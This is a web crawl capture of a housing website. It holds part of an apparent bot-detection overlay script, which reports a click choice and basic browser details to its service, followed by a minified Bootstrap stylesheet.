inkscape:window-x="0" inkscape:window-y="32"  inkscape:window-maximized="1" inkscape:current-layer="svg4" />  <g id="g1028" transform="translate(-183.21308,-442.96455)"> <circle cx="331.59763" cy="591.34912" r="113.5" stroke="#026bcc" stroke-opacity="0.4" id="circle4" /><circle cx="331.59763" cy="591.34912" r="83.5" stroke="#026bcc" stroke-opacity="0.4" id="circle6" /><circle cx="331.59763" cy="591.34912" r="53.5" stroke="#026bcc" stroke-opacity="0.4" id="circle8" /><circle cx="331.59763" cy="591.34912" r="26.5" stroke="#026bcc" stroke-opacity="0.4" id="circle10" /><g id="g572" transform="translate(202.84023,348.22484)"><circle cx="128.7574" cy="357.12427" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle261" /><circle cx="128.7574" cy="129.12427" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle263" /><circle cx="242.7574" cy="243.12427" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle265" /><circle cx="14.757397" cy="243.12427" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle267" /><circle cx="48.147995" cy="323.73425" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle269" /><circle cx="209.36639" cy="162.51407" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle271" /><circle cx="209.36639" cy="323.73425" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle273" /><circle cx="48.147995" cy="162.51407" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle275" /></g></g></svg>';
        const backgroundDiv = document.createElement('div');
        backgroundDiv.innerHTML = backgroundCode;
        backgroundDiv.style.position = 'absolute';
        backgroundDiv.style.zIndex = '1000002';
        backgroundDiv.style.padding = '30px 0';
        backgroundDiv.style.top = '50%';
        backgroundDiv.style.left = '50%';
        backgroundDiv.style.width = '100%';
        backgroundDiv.style.transform = `translate(-50%, -50%)`;
        div2.appendChild(backgroundDiv);

        const logoCode = '<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg width="320" height="53" viewBox="0 0 320 53" fill="none" version="1.1" id="svg22" sodipodi:docname="logo.svg" inkscape:version="1.2.2 (b0a8486541, 2022-12-01)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs26" /> <sodipodi:namedview id="namedview24" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="true" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="4.09375" inkscape:cx="141.67939" inkscape:cy="63.267176" inkscape:window-width="1920" inkscape:window-height="1011" inkscape:window-x="0" inkscape:window-y="32" inkscape:window-maximized="1" inkscape:current-layer="svg22" /><path d="M57.2696 29.0159H54.4727L61.1417 12H63.9386L57.2696 29.0159Z" fill="#0098E1" id="path2" /><path d="M44.1289 23.3119H46.9851V14.0815H44.1289V12H49.6602V23.3119H52.5181V25.3934H44.1289V23.3119Z" fill="white" id="path4" /><path fill-rule="evenodd" clip-rule="evenodd" d="M30.8022 22.9874C30.4771 23.3494 30.0132 23.5296 29.4105 23.5296C28.9398 23.5296 28.5301 23.4151 28.1813 23.1861C27.8444 22.957 27.6751 22.595 27.6751 22.0999V19.3481C27.6751 18.853 27.8444 18.4909 28.1813 18.2619C28.5301 18.0328 28.9398 17.9183 29.4105 17.9183C30.0132 17.9183 30.4771 18.1052 30.8022 18.4791C31.1272 18.8412 31.2898 19.3481 31.2898 19.9998V21.4481C31.2898 22.0999 31.1272 22.6118 30.8022 22.9874V22.9874ZM27.6751 16.054H25V29.0147H27.6751V23.693H27.802C28.0306 24.2605 28.3624 24.7253 28.7959 25.0874C29.2293 25.4377 29.8202 25.6128 30.5668 25.6128C31.0849 25.6128 31.5556 25.5168 31.9772 25.3232C32.4106 25.1295 32.778 24.8348 33.0794 24.4357C33.3926 24.0382 33.633 23.5313 33.8023 22.9149C33.9835 22.3003 34.0732 21.5694 34.0732 20.7257C34.0732 19.8819 33.9835 19.151 33.8023 18.5364C33.633 17.9217 33.3926 17.4148 33.0794 17.0156C32.778 16.6182 32.4106 16.3218 31.9772 16.1281C31.5556 15.9345 31.0849 15.8385 30.5668 15.8385C29.8202 15.8385 29.2293 16.0187 28.7959 16.3807C28.3624 16.7428 28.0306 17.2009 27.802 17.7566H27.6751V16.0557V16.054Z" fill="white" id="path6" /><path fill-rule="evenodd" clip-rule="evenodd" d="M39.2924 23.6199C39.8952 23.6199 40.3658 23.433 40.7028 23.0591C41.0397 22.6852 41.209 22.1548 41.209 21.466V19.9823C41.209 19.2952 41.0397 18.763 40.7028 18.3892C40.3658 18.0153 39.8952 17.8284 39.2924 17.8284C38.6897 17.8284 38.219 18.0153 37.8821 18.3892C37.5452 18.763 37.3759 19.2935 37.3759 19.9823V21.466C37.3759 22.1531 37.5452 22.6852 37.8821 23.0591C38.219 23.433 38.6897 23.6199 39.2924 23.6199ZM39.2924 25.6105C38.5695 25.6105 37.9176 25.501 37.3403 25.2855C36.7613 25.0564 36.2669 24.7297 35.8572 24.3087C35.4593 23.886 35.1529 23.374 34.9344 22.7695C34.7177 22.1666 34.6094 21.4845 34.6094 20.725C34.6094 19.9655 34.7177 19.2834 34.9344 18.6788C35.1512 18.0759 35.4593 17.5623 35.8572 17.1396C36.2669 16.7169 36.7613 16.3969 37.3403 16.1797C37.9193 15.9506 38.5695 15.8361 39.2924 15.8361C40.0154 15.8361 40.6655 15.9506 41.2445 16.1797C41.8236 16.3969 42.3112 16.7169 42.709 17.1396C43.1188 17.5623 43.432 18.0743 43.6487 18.6788C43.8654 19.2817 43.9738 19.9638 43.9738 20.725C43.9738 21.4862 43.8654 22.1666 43.6487 22.7695C43.432 23.3723 43.1188 23.886 42.709 24.3087C42.3112 24.7314 41.8236 25.0564 41.2445 25.2855C40.6655 25.5027 40.0154 25.6105 39.2924 25.6105Z" fill="white" id="path8" /><path d="M57.1732 22.1181L55.9711 25.1848L52.2734 16.0537H55.1483L56.5044 19.9827L57.1732 22.1181Z" fill="white" id="path10" /><path d="M102.574 12H105.254V17.7562H105.362C105.471 17.4901 105.604 17.2425 105.76 17.0135C105.916 16.7845 106.104 16.5857 106.32 16.4156C106.551 16.2354 106.81 16.0957 107.099 15.9997C107.402 15.8919 107.739 15.8363 108.113 15.8363C108.56 15.8363 108.97 15.9155 109.344 16.0721C109.718 16.2169 110.038 16.4409 110.304 16.7424C110.57 17.0438 110.775 17.4126 110.921 17.8471C111.078 18.2816 111.156 18.7818 111.156 19.3493V25.3951H108.476V19.7097C108.476 18.5039 107.951 17.8993 106.9 17.8993C106.695 17.8993 106.49 17.9296 106.283 17.9902C106.09 18.0391 105.914 18.1233 105.758 18.2429C105.601 18.3523 105.474 18.4904 105.377 18.6588C105.293 18.8272 105.25 19.0276 105.25 19.2567V25.3917H102.57V12H102.574Z" fill="white" id="path12" /><path fill-rule="evenodd" clip-rule="evenodd" d="M66.9067 20.7962C67.4502 20.7962 67.843 20.6632 68.0834 20.3988C68.3373 20.1327 68.4643 19.7959 68.4643 19.3849V18.9504C68.4643 18.5395 68.3373 18.2027 68.0834 17.9366C67.8413 17.6706 67.4502 17.5392 66.9067 17.5392C66.3632 17.5392 65.9891 17.6722 65.7469 17.9366C65.5048 18.2027 65.3846 18.5395 65.3846 18.9504V19.3849C65.3846 19.7959 65.5048 20.1327 65.7469 20.3988C65.9891 20.6648 66.3751 20.7962 66.9067 20.7962V20.7962ZM69.6055 26.5338C69.6055 26.293 69.509 26.0993 69.3159 25.9545C69.1229 25.8215 68.7538 25.7558 68.2104 25.7558H65.0054C64.7633 25.9612 64.6431 26.2139 64.6431 26.5153C64.6431 26.8168 64.7633 27.0407 65.0054 27.2209C65.2593 27.4146 65.6809 27.5106 66.2735 27.5106H67.8497C68.466 27.5106 68.913 27.4264 69.1907 27.258C69.4683 27.0896 69.6072 26.8471 69.6072 26.5338H69.6055ZM72.1417 26.3351C72.1417 27.3253 71.7252 28.0545 70.8922 28.5244C70.0592 28.9943 68.7488 29.23 66.9626 29.23C66.0686 29.23 65.3321 29.1761 64.7531 29.0667C64.1741 28.9707 63.7085 28.8259 63.358 28.6322C63.0194 28.4385 62.779 28.2095 62.6334 27.9451C62.5013 27.679 62.4336 27.3893 62.4336 27.0761C62.4336 26.5456 62.591 26.1414 62.9043 25.8636C63.2175 25.5975 63.6594 25.3937 64.2266 25.2489V25.1411C63.8287 25.0198 63.5087 24.8514 63.2666 24.6342C63.0363 24.4052 62.9229 24.0852 62.9229 23.6743C62.9229 23.2162 63.0736 22.8777 63.3749 22.6605C63.6882 22.4432 64.0996 22.2748 64.6058 22.1536V22.0458C64.0505 21.7797 63.6154 21.4058 63.3021 20.9242C63.0008 20.4409 62.8501 19.8565 62.8501 19.1677C62.8501 18.6254 62.9466 18.1488 63.1396 17.7379C63.3326 17.3152 63.6052 16.9649 63.954 16.6887C64.3163 16.4109 64.7446 16.2004 65.2407 16.0555C65.7351 15.9107 66.2904 15.8383 66.9067 15.8383C67.523 15.8383 68.0478 15.904 68.5541 16.037V15.5301C68.5541 15.168 68.681 14.8666 68.935 14.6257C69.189 14.3849 69.5394 14.2637 69.9847 14.2637H71.6321V16.2189H69.3871V16.3822C69.8933 16.6483 70.2861 17.0154 70.5637 17.487C70.8533 17.9451 70.9989 18.5059 70.9989 19.1711C70.9989 19.7133 70.9024 20.1899 70.7093 20.6008C70.5163 21.0118 70.2387 21.3604 69.8764 21.65C69.514 21.9279 69.0789 22.1384 68.5727 22.2832C68.0783 22.4281 67.523 22.5005 66.9067 22.5005C66.629 22.5005 66.3632 22.4887 66.1093 22.4651C65.8553 22.4281 65.6149 22.3809 65.3846 22.3203C65.2526 22.3927 65.1374 22.4836 65.0409 22.5914C64.9563 22.6992 64.914 22.839 64.914 23.0074C64.914 23.1522 64.9495 23.2667 65.0223 23.3509C65.0951 23.4351 65.1916 23.5025 65.3118 23.5497C65.4439 23.585 65.5963 23.6103 65.7639 23.6221C65.9332 23.6339 66.1076 23.6406 66.2887 23.6406H68.4254C69.0891 23.6406 69.6563 23.7063 70.1286 23.8393C70.5993 23.9724 70.9853 24.1593 71.2884 24.4001C71.5897 24.6409 71.8081 24.9255 71.9402 25.2506C72.0723 25.5756 72.14 25.9377 72.14 26.3368L72.1417 26.3351Z" fill="white" id="path14" /><path d="M75.0303 23.3122H72.875V25.3938H80.7901V23.3122H77.7121V20.5436C77.7121 19.9761 77.8814 19.4995 78.2183 19.1139C78.557 18.7164 79.0581 18.516 79.7218 18.516H81.7145V16.0539H80.8274C80.3685 16.0539 79.9707 16.1263 79.6321 16.2711C79.2934 16.416 79.0039 16.6147 78.7635 16.869C78.5333 17.1098 78.3402 17.3944 78.1845 17.7194C78.0389 18.0327 77.9254 18.3594 77.8408 18.6962H77.7138V16.0539H72.8784V18.1354H75.0337V23.3122H75.0303Z" fill="white" id="path16" /><path fill-rule="evenodd" clip-rule="evenodd" d="M87.6477 23.5105C87.321 23.7395 86.9231 23.8541 86.4524 23.8541C86.0309 23.8541 85.6922 23.7698 85.4383 23.6014C85.1843 23.433 85.0573 23.1855 85.0573 22.8588V22.4967C85.0573 21.7608 85.6076 21.3919 86.7064 21.3919H88.137V22.5135C88.137 22.948 87.9745 23.2798 87.6477 23.5088V23.5105ZM88.97 24.9773C89.3086 25.2552 89.7539 25.3933 90.3109 25.3933H91.8499V23.4566H90.8172V19.366C90.8172 18.1838 90.4549 17.303 89.7302 16.7237C89.0174 16.1326 88.0219 15.8362 86.7419 15.8362C85.6922 15.8362 84.8288 16.0113 84.1515 16.3616C83.4879 16.7001 82.9986 17.1346 82.6836 17.6651L84.1515 18.9686C84.4055 18.6183 84.7069 18.3353 85.0573 18.1181C85.4078 17.9009 85.8666 17.7931 86.4338 17.7931C87.0501 17.7931 87.4835 17.9379 87.7375 18.2276C88.0033 18.5054 88.1353 18.9214 88.1353 19.4771V19.947H86.6319C85.2554 19.947 84.2108 20.1828 83.498 20.6526C82.7852 21.1225 82.4297 21.8466 82.4297 22.8251C82.4297 23.7059 82.7006 24.393 83.2441 24.8881C83.7994 25.3714 84.5308 25.6122 85.4349 25.6122C86.1595 25.6122 86.769 25.4556 87.2634 25.1424C87.7713 24.8291 88.1083 24.3643 88.2776 23.748H88.3673C88.4283 24.2784 88.6263 24.6894 88.965 24.979L88.97 24.9773Z" fill="white" id="path18" /><path fill-rule="evenodd" clip-rule="evenodd" d="M98.3218 22.9875C97.9968 23.3496 97.5312 23.5298 96.9267 23.5298C96.4561 23.5298 96.0446 23.4153 95.6959 23.1862C95.359 22.9572 95.188 22.5951 95.188 22.1V19.3482C95.188 18.8531 95.3573 18.491 95.6959 18.262C96.0463 18.033 96.4561 17.9185 96.9267 17.9185C97.5312 17.9185 97.9951 18.1054 98.3218 18.4793C98.6486 18.8413 98.8111 19.3482 98.8111 20V21.4483C98.8111 22.1 98.6486 22.612 98.3218 22.9875V22.9875ZM95.188 16.0559H92.5078V29.0148H95.188V23.6931H95.3149C95.5452 24.2607 95.877 24.7255 96.3105 25.0876C96.7456 25.4378 97.3365 25.613 98.0848 25.613C98.6046 25.613 99.0752 25.517 99.4968 25.3233C99.9319 25.1297 100.299 24.8349 100.601 24.4358C100.916 24.0384 101.156 23.5315 101.325 22.9151C101.507 22.3004 101.596 21.5695 101.596 20.7258C101.596 19.8821 101.507 19.1512 101.325 18.5365C101.156 17.9218 100.916 17.4149 100.601 17.0158C100.299 16.6183 99.9303 16.322 99.4968 16.1283C99.0736 15.9346 98.6029 15.8386 98.0848 15.8386C97.3365 15.8386 96.7439 16.0188 96.3105 16.3809C95.8753 16.743 95.5435 17.201 95.3149 17.7568H95.188V16.0559V16.0559Z" fill="white" id="path20" /></svg>';
        const logoDiv = document.createElement('div');
        logoDiv.innerHTML = logoCode;
        logoDiv.style.zIndex = '1000002';
        logoDiv.style.position = 'absolute';
        logoDiv.style.bottom = '0';
        div2.appendChild(logoDiv);

        let index = 2;

        const arrowCode = '<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg width="383" height="383" viewBox="0 0 296.76913 296.76913" fill="none" version="1.1"   id="svg4" sodipodi:docname="arrow.svg" inkscape:version="1.2.2 (b0a8486541, 2022-12-01)"  xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg">  <defs id="defs8"> <rect x="-228.03355" y="-5.2522187" width="951.63239" height="72.389099" id="rect1084" /> <rect x="-228.03355" y="-5.2522187" width="951.63239" height="72.389099" id="rect1084-3" /> <linearGradient id="paint0_linear_1351_5207" x1="159.07097" y1="121.00762" x2="159.07097" y2="255.6252" gradientUnits="userSpaceOnUse">  <stop stop-color="#03ADEE" stop-opacity="0" id="stop1391" /><stop offset="1" stop-color="#03ADEE" id="stop1393" /> </linearGradient><linearGradient id="paint0_linear_1351_5207-3" x1="147.86444" y1="39.768093" x2="147.55768" y2="169.00261" gradientUnits="userSpaceOnUse" gradientTransform="translate(126.96388,4.1346989)"> <stop stop-color="#03ADEE" stop-opacity="0" id="stop1391-6" /><stop offset="1" stop-color="#03ADEE" id="stop1393-7" /> </linearGradient>  </defs>  <sodipodi:namedview id="namedview6" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="1.8094219" inkscape:cx="200.61656" inkscape:cy="201.16922" inkscape:window-width="1920" inkscape:window-height="1011" inkscape:window-x="0" inkscape:window-y="32" inkscape:window-maximized="1" inkscape:current-layer="svg4" />  <g id="g683" transform="translate(-126.96388,-4.1346989)"><path d="M 221.36104,33.466026 275.34843,163.03575 329.33581,33.466026 Z" fill="url(#paint0_linear_1351_5207)" id="path1387" style="fill:url(#paint0_linear_1351_5207-3);stroke-width:1" /> <path d="m 285.06616,163.03575 -9.71773,-23.75445 -9.71773,23.75445 z" fill="#ffffff" id="path1389" style="stroke-width:1" />  </g></svg>';
        const arrowDiv = document.createElement('div');
        arrowDiv.innerHTML = arrowCode;
        arrowDiv.style.position = 'absolute';
        arrowDiv.style.top = '50%';
        arrowDiv.style.left = '50%';
        arrowDiv.style.width = '100%';
        arrowDiv.style.zIndex = '1000003';
        arrowDiv.style.padding = '30px 0';
        arrowDiv.style.transform = `translate(-50%, -50%) rotate(${index * 45 + 90}deg)`;
        arrowDiv.style.pointerEvents = 'none';
        div2.appendChild(arrowDiv);

        function scaleContainer() {
          let scale;
          if (window.innerWidth <= 768) {
            scale = window.innerWidth * 0.9 / div2.offsetWidth;
          } else {
            scale = window.innerHeight * 0.9 / div2.offsetHeight;
          }
          div2.style.transform = `translate(-50%, -50%) scale(${scale})`;
        }

        scaleContainer();

        window.addEventListener('resize', scaleContainer);

        for (let i = 0; i < 8; i++) {
          const angle = (i * 360) / 8;
          const square = document.createElement('div');
          square.style.position = 'absolute';
          square.style.width = '80px';
          square.style.height = '80px';
          square.style.backgroundColor = 'red';
          square.style.top = '50%';
          square.style.left = '50%';
          square.style.transformOrigin = '-0px -0px';
          square.style.zIndex = '1000005';
          square.style.opacity = '0';
          const radius = 150;
          square.style.transform = `rotate(${angle}deg) translate(${radius}px) translate(-50%, -50%)`;

          div2.appendChild(square);
          square.addEventListener('click', function(event) {
            const body = document.querySelector('body');
            div.style.transition = 'opacity 0.5s';
            div.style.opacity = '0';
            div2.style.transition = 'opacity 0.5s';
            div2.style.opacity = '0';
            div.addEventListener('transitionend', function() {
              body.removeChild(div);
            }, { once: true });

            div2.addEventListener('transitionend', function() {
              body.removeChild(div2);
            }, { once: true });
          
            if (i == index) restoreOriginalStates();
            try {
              window.navigator.sendBeacon('https://answer.polygraph.net/', new window.Blob([JSON.stringify({ cc: "[base64]", ca: i, ua: navigator.userAgent, tz: Intl.DateTimeFormat().resolvedOptions().timeZone, href: window.location.href})], { type: 'text/plain' }));
            } catch(e) {
              // do nothing
            }
          });
        }
      }
  

--- FILE ---
content_type: text/css
request_url: https://stanfordresidences.com/styles/site.min.css?v=0.01
body_size: 256231
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px;text-align:center;}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular-1.eot') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}